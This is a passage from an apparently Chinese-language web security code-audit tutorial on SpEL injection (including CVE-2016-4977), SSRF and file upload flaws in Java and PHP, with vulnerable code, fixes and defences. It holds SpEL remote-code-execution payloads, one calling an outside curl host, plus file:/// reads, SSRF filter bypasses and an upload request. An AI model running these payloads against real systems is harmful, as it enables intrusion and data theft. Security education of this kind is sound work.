String message = expres.getValue(String.class);

System.out.println(message);

}SPEL表达式还能执行一些更复杂的命令,例如对一个对象进行操作,代码如下所示,首先是一个pojo类:

public class User {

public String userName;

public User() {

}

public User(String userName) {

this.userName = userName;

}

public String getUserName() {

return userName;

}

public void setUserName(String userName) {

this.userName = userName;

}

public String sayHi(String name){

return name+" say: Hi";

}

public static String sayBye(String userName){

return userName+"say: Bye";

}

}然后是通过SPEL表达式操作user对象的属性:

User user = new User();

//实例化表达式解析对象

ExpressionParser parser = new SPELExpressionParser();

//实例化上下文,将user对象作为参数传入,这样就可以操作user对象的属性了

StandardEvaluationContext context = new StandardEvaluationContext(user);

/**

如果不想在实例化上下文的时候就传入对象的话就可以使用下面的代码进行等价替换

StandardEvaluationContext context = new StandardEvaluationContext();

context.setRootObject(user);

之所以可以这么替换是因为StandardEvaluationContext在构造方法中还是通过调用了setRootObject方法

通过setRootObject方法传入的参数会被放入StandardEvaluationContext.rootObject属性中

*/

//向上下文中添加元素

context.setVariable("newUserName","Jone");

//这里的userName就是user.userName属性,#newUserName就是上一步中添加的,newUserName为key,而value为Jone,所以这一步是将newUserName的值赋值给user.userName属性

parser.parseExpression("userName=#newUserName").getValue(context);

System.out.println(user.getUserName());

//这一步是通过SPEL表达式直接给user.userName属性赋值

parser.parseExpression("userName='Tom'").getValue(context);

System.out.println(user.getUserName());

//通过setVariable传入上下文中的参数会被放入StandardEvaluationContext.variables属性中,该属性为HashMap类型,传入的字符串“user”,就是他的key值,value就是user这个对象

context.setVariable("user",user);

//通过setVariable方法存放入上下文中的对象,就可以通过 #+key+属性的方式进行调用

String name = (String)parser.parseExpression("#user.userName").getValue(context);

//通过setVariable方法传入的对象和通过setRootObject方法传入的对象是不一样的,通过setRootObject传入的对象可以直接通过“属性名称”来进行调用,而通过setVariable方法传入的对象,只能通过“#+key+属性的方式进行调用”可以操作对象的属性SPEL同样也可以操作对象的方法,例如我们的pojo类User中就有一个成员方法sayHi,和一个静态方法sayBye,我们使用SPEL表达式来分别调用一下。



首先是调用成员方法,也就是动态方法:

User user = new User();

ExpressionParser parser = new SPELExpressionParser();

StandardEvaluationContext context = new StandardEvaluationContext(user);

context.setVariable("user",user);

//如下可以使用 #+Key+MethodName的形式进行调用

//这种方法不仅可以调用动态方法,也可以调用静态方法

String result = (String) parser.parseExpression("#user.sayHi('jack')").getValue(context);

System.out.println(result);运行结果如下:

然后是调用静态方法,代码如下所示:

ExpressionParser parser = new SPELExpressionParser();

//使用“T(Type)”来表示java.lang.Class类的实例,即如同java代码中直接写类名。此方法一般用来引用常量或静态方法

String result = parser.parseExpression("T(com.SPEL.pojo.User).sayBye('Jack')").getValue(String.class);

System.out.println(result);除了以上两种方可以调用静态方法以外还有一种方法:

ExpressionParser parser = new SPELExpressionParser();

StandardEvaluationContext context = new StandardEvaluationContext();

//通过反射拿到User类的sayBye方法对象,

Method sayBye = User.class.getMethod("sayBye", String.class);

//将sayBye方法对象注册进上下文中

context.registerFunction("sayBye",sayBye);

//然后就可以通过#+MehtondName的形式进行调用

String result = (String) parser.parseExpression("#sayBye('jack')").getValue(context);

System.out.println(result);漏洞可以利用的前置条件有三个:

1. 传入的表达式未过滤

2. 表达式解析之后调用了getValue/setValue方法

3. 使用StandardEvaluationContext(默认)作为上下文对象

3、SpEL语法

SpEL使用 #{...} 作为定界符,所有在大括号中的字符都将被认为是 SpEL表达式,我们可以在其中使用运算符,变量以及引用bean,属性和方法如:

引用其他对象:

#{car}引用其他对象的属性:

#{car.brand}调用其它方法 , 还可以链式操作:

#{car.toString()}其中属性名称引用还可以用$符号 如:

${someProperty}除此以外在SpEL中,使用T()运算符会调用类作用域的方法和常量。

类类型表达式:使用"T(Type)"来表示 java.lang.Class 实例,"Type"必须是类全限定名,"java.lang"包除外,即该包下的类可以不指定包名;使用类类型表达式还可以进行访问类静态方法及类静态字段。

例如,在SpEL中使用Java的 Math类,我们可以像下面的示例这样使用 T()运算符:

#{T(java.lang.Math)}T()运算符的结果会返回一个 java.lang.Math类对象。



4、CVE-2016-4977 漏洞分析

根据网上爆出得漏洞相关信息,POC如下所示:

http://your-ip:8080/oauth/authorize?response_type=${233*233}&client_id=acme&scope=openid&redirect_uri=http://test

目前我们对漏洞的详细情况一无所知,首先我们根据请求路径的映射,找到后来用来接收该请求的方法,经过一番搜索我门找到了“/oauth/authorize”这个路径映射的是AuthorizationEndpoint.authorize方法:

我们在该方法中打上断点,然后发送poc即可看到程序执行到断点处,这里有一个需要注意的值,就是errorPage这个属性的值,其值为“forward:/oauth/error”,这个值后续会使用到。

程序往下执行,来到一个if判断,这里判断的值就是我们poc中传递的response_type值,这里主要判断response_type的值是不是“token”或者“code”,很明显不是,这里传递的response_type的值是“${3*10}”,所以会抛出一个“Unsupported response types”,也就是“不支持的返回类型错误”。

然后就是一系列的异常操作,没什么特别值得讲的,接下来我们的断点下在DispatherServlet.processDispatchResult方法里,由于之前在AuthorizationEndpoint.authorize方法中执行出现了异常,所以Spring Security会返回一个认证错误的执行页面,而跳转的方式和地址就是我们刚才看到的errorPage这个属性的值,也就是“forward:/oauth/error”,这里指定了跳转方式,和跳转的路径,跳转方式为“forward”,也就是服务器内部跳转,而跳转的路径就是“/oauth/error”,后续的执行就是Spring Security在内部。最终发起转发的位置在哪呢?

在InternalResourceView.renderMergedOutputModel方法中:

可以看到真正出发服务器内部转发的代码是最后一行的rd.forward(request, response);,rd变量是一个ApplicationDispatcher对象,ApplicationDispatcher.forward方法的作用就是处理服务器内部的请求转发,而需要请求的路径"/oauth/error" 在执行getRequestDispatcher方法中传入了进去 并最终返回一个ApplicationDispatcher对象,然后调用了ApplicationDispatcher.forward方法进行服务器内部请求转发,这个转发的过程就不做过多赘述了,不是我们研究的重点。

现在我们已知转发的路径为"/oauth/error",那我们就去搜索这个路径,经过搜索找到的该路径对应的方法,为WhitelabelErrorEndpoint.handleError方法。

这里我们需要留意的就是这个error变量,可以看到就是之前在AuthorizationEndpoint.authorize方法中抛出的Unsupportedresponsetypes异常,其中有一个detailMessage属性,其中封装的是一段字符串,而该段字符串中的${3*10}就是SPEL表达式,也是我们在poc中传递的response_type的值,而ERROR中的${error.summary}同样也是SPEL表达式,而ERROR属性则被传入了SPELVIew的构造方法中,进而生成了一个SPELView对象,该类从类型来分析很明显是用于处理SPEL表达式的,我们跟进该类。

SPELVIew在构造方法中实例化了一个匿名内部类对象并赋值给了resolver属性,这个对象就是SPEL代码执行的核心.为什么说这个PlaceholderResolver.resolvePlaceholder方法是核心关键就在于用红圈圈里来的这段代码。即Expression expression = parser.parseExpression(name); 这段代码的作用就是解析和执行SPEL表达式,至于parser属性是什么类型也可以截图看一下,从截图中看到是SPELExpressionParser类型。

在该处下断点,看下执行结果:

这里看到parser属性是SPELExpressionParser类型,结合之前的SPEL使用介绍,可知这里就是要解析SPEL表达式了,而传入的name变量就是要解析的SPEL表达式,这个SPEL表达式就是“error.summary”,那么这个error是什么呢?在WhitelabelErrorEndpoint.handleError方法中,可以看到error就是封装进去的UnSupportedResponseTypesExpection对象,而UnSupportedResponseTypesExpection的父类OAuth2Exception有一个名为getSummary的方法,而在之前的截图中看到在SPELView.render方法中,调用了StandardEvaluationContext.setRootObject,传入的参数是一个Hashmap对象, 当map对象像以setRootObject方法传入SPEL上下文中的时候,就可以以key.valueProperty/valueMethod的形式进行反射调用,也就是反射调用属性或者调用对应的getter方法,注意这里能通过反射调用的方法只有getter方法,测试代码如下所示:

public class ErrorImpl {

public String summary = "hello world1";

public String getSummary() {

return "hello world";

}

// public String setSummary() {

this.summary = summary;

// return "hello world3";

// }

public String sayHello(){

return "say world";

}

}public class SPELTest2 {

public static void main(String[] args) {

ExpressionParser parser = new SPELExpressionParser();

StandardEvaluationContext context = new StandardEvaluationContext();

ErrorImpl error = new ErrorImpl();

Map model = new HashMap();

model.put("error", error);

context.setRootObject(model);

context.addPropertyAccessor(new MapAccessor());

Expression expression = parser.parseExpression("error.summary");

Object value = expression.getValue(context);

System.out.println(value.toString());

}

} 所以解析“error.summary”这个SPEL表达式最终就会调用到OAuth2Exception.getSummary方法,最终得到的值如下所示:

最终的到的value是一串字符串,而在这段字符串中,属于SPEL表达式的是“${3*10}”,如此以来就到达了代码执行的位置,执行结果如下图所示:

最终执行的结果会返回至前端页面,至此spring-security-oauth2 SPEL表达式注入漏洞分析完毕。

其实经过以上分析,大家不难发现,可以执行代码和对类进行操作是SPEL表达式模块所提供的正常功能,但是问题出在哪呢?就出在了Spring-oauth2这个模块对response_type这个参数校验的不严格,在后续的操作中,仅仅只是将外部的“$"符号和“{}”进行了删除,除此以外就没有进行任何有效的过滤了,所以,表达式注入漏洞就产生了。



5、SpEL代码审计

关键词:

SpelExpressionParser、StandardEvaluationContext、#{审计方法:

可以先全局搜索 org.springframework.expression.spel.standard, 或是 expression.getValue()、expression.setValue(),定位到具体漏洞代码,再分析传入的参数能不能利用,最后再追踪参数来源,看看是否可控。

案例:

http://localhost:8080/spel/vuln?expression=T(java.lang.Runtim e).getRuntime().exec('calc')/**

* SpEL to RCE

* http://localhost:8080/spel/vul/?expression=xxx.

* xxx is urlencode(exp)

* exp:T(java.lang.Runtime).getRuntime().exec("curl xxx.ceye.io")

*/

@GetMapping("/spel/vuln")

public String rce(String expression) {

ExpressionParser parser = new SpelExpressionParser();

// fix method: SimpleEvaluationContext

return parser.parseExpression(expression).getValue().toString();

}修复建议:SimpleEvaluationContext、StandardEvaluationContext 是SpEL提供的两个 EvaluationContext。

SimpleEvaluationContext - 针对不需要 SpEL 语言语法的全部范围并且应该受到有意限制的表达式类别,公开 Spal 语言特性和配置选项的子集。

StandardEvaluationContext - 公开全套 SpEL 语言功能和配置选项。您可以使用它来指定默认的根对象并配置每个可用的评估相关策略。

SimpleEvaluationContext 旨在仅支持 SpEL 语言语法的一个子集。它不包括 Java 类型引用,构造函数和 bean 引用。

所以最直接的修复方式是使用 SimpleEvaluationContext 替换 StandardEvaluationContext。

修复代码:

@GetMapping("/spel/sec")

public String spel_sec(String expression) {

ExpressionParser parser = new SpelExpressionParser();

//只读属性

EvaluationContext context = SimpleEvaluationContext.forReadOnlyDataBinding().build();

return parser.parseExpression(expression).getValue(context).toString();

}六、SSRF(服务器端请求伪造)漏洞

1、SSRF简介

成功的网络攻击最重要的因素之一是足够的访问权限。在安全得到充分考虑的应用程序中,外部用户通常没有足够的访问权限来造成伤害。在这种情况下,攻击者可以尝试不同的方法。与其尝试获得足够的访问并尝试获得足够的权限,他们可以尝试操作已经拥有足够访问和授权的应用程序实体(如服务器)。

服务器端请求伪造(SSRF)就是这样一种攻击,攻击者欺骗服务器发出意外请求。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统 。正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统。

现代应用程序本质上通常是分布式的,并且已经开始更多地依赖云服务。尽管这使得应用程序的开发、测试和故障排除很方便,但它增加了体系结构的复杂性并增加了挑战。其中一个挑战是确保应用程序的不同组件有足够的访问权限,以顺利地执行它们的功能。但是当我们不考虑这种访问的范围和可能的威胁时,它可能会导致服务器端请求伪造漏洞。

服务器端请求伪造是一种web应用程序漏洞,它允许攻击者向应用程序组件发送格式错误的请求,或与外部任意系统通信。

通常,应用程序的内部组件的配置方式是外界无法访问的。例如,防火墙后的服务器或只能从堡垒主机访问的服务器。因此,攻击者可以滥用SSRF漏洞来攻击应用程序的内部组件。

2、SSRF漏洞原理

SSRF形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容,加载指定地址的图片,下载等等。利用的是服务端的请求伪造。SSRF是利用存在缺陷的web应用作为代理攻击远程和本地的服务器。

例如用户可以从本地或者URL的方式获取图片资源,交给百度识图处理。如果提交的是URL地址,该应用就会通过URL寻找图片资源。如果用户提供的URL和远端服务器返回的信息没有进行合适的验证或者过滤 ,就可能存在“请求伪造”的缺陷。

Java网络请求中常见的几种协议:

file、ftp、http、https、jar、mailto、netdoc 3、SSRF漏洞危害

1)端口扫描。

2)内网Web应用指纹识别。

3)攻击内网Web应用

4)敏感数据泄露或加密失败。

5)任意代码执行 ( ACE )。

6)诱导不存在的漏洞在以后利用。

7)获取有关应用程序内部架构的信息。

在某些情况下,SSRF漏洞还可能导致应用程序被完全接管。一次成功的SSRF攻击可能导致业务上的影响、面临诉讼、声誉损害等。

4、SSRF PHP代码审计

SSRF涉及到的危险函数主要是网络访问,支持伪协议的网络读取 的函数。以PHP为例,涉及到的函数有:

-

file_get_contents():是把文件写入字符串 ,当把url是内网文件的时候,会先去把这个文件的内容读出来再写入,导致文件读取。

-

fsockopen():fsockopen是打开一个网络连接或者Unix套接字连接。

-

curl_exec():利用方式很多,最常见的是通过file、dict、 gopher 这三个协议来进行渗透。

1、file_get_contents()

这段代码使用 file_get_contents 函数从用户指定的 URL 获取图片。然后把它用一个随机文件名保存在硬盘上,并展示给用户。

";

}

echo $img;

?>2、fsockopen()

这段代码使用 fsockopen 函数实现获取用户制定 URL 的数据(文件或者 HTML)。这个函数会使用 socket 跟服务器建立 TCP 连接,传输原始数据。

3、curl_exec()

使用 curl 获取数据。

4、利用 SSRF 进行端口扫描

根据服务器的返回信息进行判断,大部分应用不会判别端口,可通过返回的 banner 信息判断端口状态。

PHP后端代码:

html前端代码:

请求非 HTTP 的端口可以返回 banner 信息。或可利用 302 跳转绕过 HTTP 协议的限制。

辅助脚本:

5、SSRF Java代码审计

关键词:

URLConnection、openConnection、openStream1. urlConnection/vul

使用file:///协议读取本地文件(或其他协议)

http://localhost:8080/ssrf/urlConnection/vuln?url=file:///c:/wind ows/win.ini这里调用的是HttpUtils.URLConnection(url):

public String URLConnectionVuln(String url) {

return HttpUtils.URLConnection(url);

}而URLConnection里又调用了URL.openConnection()来发起请求,这个请求可以直接执行url协议(伪协议):

public static String URLConnection(String url) {

try {

URL u = new URL(url);

URLConnection urlConnection = u.openConnection();

BufferedReader in = new BufferedReader(new InputStreamReader(urlConnection.getInputStream())); //send request

// BufferedReader in = new BufferedReader(new InputStreamReader(u.openConnection().getInputStream( )));

String inputLine;

StringBuilder html = new StringBuilder();

while ((inputLine = in.readLine()) != null) {

html.append(inputLine);

}

in.close();

return html.toString();

} catch (Exception e) {

logger.error(e.getMessage());

return e.getMessage();

}

}2. urlConnection/sec(修复方法)

访问url为:

http://localhost:8080/ssrf/urlConnection/sec?url=htt p://baidu.com这里先是对url调用了SecurityUtil.isHttp()来进行检查:

public String URLConnectionSec(String url) {

// Decline not http/https protocol

if (!SecurityUtil.isHttp(url)) {

return "[-] SSRF check failed";

}

try {

SecurityUtil.startSSRFHook();

return HttpUtils.URLConnection(url);

} catch (SSRFException | IOException e) {

return e.getMessage();

} finally {

SecurityUtil.stopSSRFHook();

}

}SecurityUtil.isHttp()比较简单,就是判断url是否是以http://或https://开头。

public static boolean isHttp(String url) {

return url.startsWith("http://") || url.startsWith("https://");

}单纯的ban掉其他协议显然是不够的,还不能够防止对内网进行探测,于是在获取url内容之前,开启了一个hook来对用户行为进行监听,SecurityUtil.startSSRFHook(),就有效防止了ssrf攻击。

3. openStream

openStream()方法的实现也是调用了 openConnection生成一个 URLConnection 对象,然后再通过这个对象调用的 getInputStream()方法的访问url为:

http://localhost:8080/ssrf/openStream?url=file:///c:/windows/win.ini通过WebUtils.getNameWithoutExtension(url) + "." + WebUtils.getFileExtension(url)来获取下载文件名然后执行如下代码:

URL u = new URL(url);

inputStream = u.openStream()来看一下openStream(),也是调用了openConnection(),也会根据传入的协议的不同来进行处理。

public final InputStream openStream() throws java.io.IOException {

return openConnection().getInputStream();

}由此可以得知,同样也可以进行ssrf来探测内网以及文件下载。

修复方案同上。

6、SSRF绕过

1. 更改 IP 地址写法

例如:192.168.0.1

8 进制格式:0300.0250.0.1

16 进制格式:0xC0.0xA8.0.1

10 进制整数格式:3232235521

16 进制整数格式:0xC0A80001

还有一种特殊的省略模式,例如10.0.0.1这个 IP 可以写成10.1

2. 利用 URL 解析问题

在某些情况下,后端程序可能会对访问的 URL 进行解析,对解析出来的 host 地址进行过滤。这时候可能会出现对 URL 参数解析不当,导致可以绕过过滤。

例如:

http://[email protected]/与http://192.168.0.1请求的都是192.168.0.1内容

可以指向任意 ip 的域名xip.io:http://127.0.0.1.xip.io/==>http://127.0.0.1/

短地址http://dwz.cn/11SMa==>http://127.0.0.1

利用句号。:127。0。0。1==>127.0.0.1

利用 Enclosed alphanumerics

7、SSRF 漏洞防御

能够对外发起网络请求的地方,就可能存在 SSRF 漏洞:

从远程服务器请求资源(Upload from URL,Import & Export RSS Feed)

数据库内置功能(Oracle、MongoDB、MSSQL、Postgres、CouchDB)

Webmail 收取其他邮箱邮件(POP3、IMAP、SMTP)

文件处理、编码处理、属性信息处理(ffmpeg、ImageMagic、DOCX、PDF、XML)

具体场景:

1. 分享:通过URL地址分享网页内容

2. 转码服务

3. 在线翻译

4. 图片加载与下载:通过URL地址加载或下载图片

5. 图片、文章收藏功能

6. 未公开的Api实现以及其它调用URL的功能

7. 从URL关键字中寻找:

share

wap

url

link

src

source

target

u

3g

display

sourceURL

imageURl

domain防御姿势:

-

禁用不需要的协议。仅仅允许 http 和 https 请求。可以防止类似于 file:///,gopher://,ftp:// 等引起的问题

-

设置白名单 ,或限制内网IP ,以防止对内网进行攻击

-

禁止30x跳转

-

统一错误信息来屏蔽返回的详细信息,避免用户可以根据错误信息来判断远端服务器的端口状态。

-

限制请求的端口为 http 常用的端口,比如,80,443,8080,8090

-

服务端需要鉴权(Cookies & User:Pass)不能完美利用

-

服务器开启 OpenSSL 无法进行交互利用

七、文件上传漏洞

1、文件上传漏洞简介

文件长传漏洞是指攻击者上传了一个可执行的文件到服务器并执行。这里上传的文件可以是木马、病毒、恶意脚本或这Webshell等。

文件上传漏洞条件

- 上传的文件能被Web服务器当做脚本来执行

- 我们能够访问到上传文件的路径

服务器上传文件命名规则

- 第一种:上传文件名和服务器命名一致

- 第二种:上传文件名和服务器命名不一致(随机、时间日期命名等),但是后缀一致

- 第三种:上传文件名和服务器命名不一致(随机、时间日期命名等),后缀也不一致

漏洞成因

由于程序员在对用户文件上传部分的控制不足或者处理缺陷,而导致用户可以越过其本身权限向服务器上传可执行的动态脚本文件。

一般我们会利用文件上传漏洞上传一句话木马,然后菜刀连接过去webshell。要想获取webshell,必需让我们上传的文件当成脚本文件执行,所以文件上传漏洞通常会和文件包含漏洞和文件解析漏洞一起利用。

POST /DVWA/vulnerabilities/upload/ HTTP/1.1

Host: 127.0.0.1

Content-Length: 5108

Cache-Control: max-age=0

Origin: http://127.0.0.1

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133 Safari/537.36

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJUcYpiAjyVAzt5yA

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.8

Cookie: security=low; PHPSESSID=plp6nm81is9eotcvfo3td8thp4

Connection: close

------WebKitFormBoundaryJUcYpiAjyVAzt5yA

Content-Disposition: form-data; name="MAX_FILE_SIZE"

100000

------WebKitFormBoundaryJUcYpiAjyVAzt5yA

Content-Disposition: form-data; name="uploaded"; filename="timg.jpg"

Content-Type: image/jpeg

------WebKitFormBoundaryJUcYpiAjyVAzt5yA

Content-Disposition: form-data; name="Upload"

Upload

------WebKitFormBoundaryJUcYpiAjyVAzt5yA--其实对于整个HTTP请求包来说,所有内容都是用户可控的,只是请求包中的几个点有可能是后台服务器的检测重点,在上面的请求内容中,加粗加大的红色字体为可能的后台检测重点,主要有几处:

1. Content-Length,即上传内容大小

2. MAX_FILE_SIZE,即上传内容的最大长度

3. filename,即上传文件名

4. Content-Type,即上传文件类型

5. 请求包中的乱码字段,即是所上传文件的内容

6. 有可能存在请求包中的可控点还有上传路径,只是上面的示例中没有出现











2、文件上传Java代码审计

访问url为http://localhost:8080/file/any,直接对上传的文件保存在了指定路径下:

@PostMapping("/upload")

public String singleFileUpload(@RequestParam("file") MultipartFile file,RedirectAttributes redirectAttributes) {

if (file.isEmpty()) {

// 赋值给uploadStatus.html里的动态参数message

redirectAttributes.addFlashAttribute("message", "Please select a file to upload");

return "redirect:/file/status";

}

try {

// Get the file and save it somewhere byte[] bytes = file.getBytes();

Path path = Paths.get(UPLOADED_FOLDER + file.getOriginalFilename());

Files.write(path, bytes);

redirectAttributes.addFlashAttribute("message","You successfully uploaded '" + UPLOADED_FOLDER + file.getOriginalFilename() + "'");

} catch (IOException e)

redirectAttributes.addFlashAttribute("message", "upload failed");

logger.error(e.toString());

}

return "redirect:/file/status";



}没有任何的后缀名及内容过滤,可以上传任意的恶意文件。